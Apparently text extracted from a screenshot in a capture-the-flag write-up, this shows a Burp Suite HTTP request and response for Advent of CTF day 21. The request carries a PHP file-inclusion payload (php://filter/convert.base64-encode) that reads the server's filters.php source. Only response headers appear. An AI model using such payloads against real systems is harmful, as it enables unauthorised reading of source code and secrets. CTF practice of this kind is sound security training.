 Request
Pretty Raw \n Actions
1 POST /get_flag.php?function=extract&file=php://filter/convert.base64-encode/resource=filters.php
HTTP/1.1
2 Host: 21.adventofctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5
9 Origin: https://21.adventofctf.com
10 Connection: close
11 Referer: https://21.adventofctf.com/index.php
12 Cookie: PHPSESSID=55c74fee365205a1ddb6246dfe2522ea
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 name=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 21 Dec 2020 13:51:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 292
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9
10